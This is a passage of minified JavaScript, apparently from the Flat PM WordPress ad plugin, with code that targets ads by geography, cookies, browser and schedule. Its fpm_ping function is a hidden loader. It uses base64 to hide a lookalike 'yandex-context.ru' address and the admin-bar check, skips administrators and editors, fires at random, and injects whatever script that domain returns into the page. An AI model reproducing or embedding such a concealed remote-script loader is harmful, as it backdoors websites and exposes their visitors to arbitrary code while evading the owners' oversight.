RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
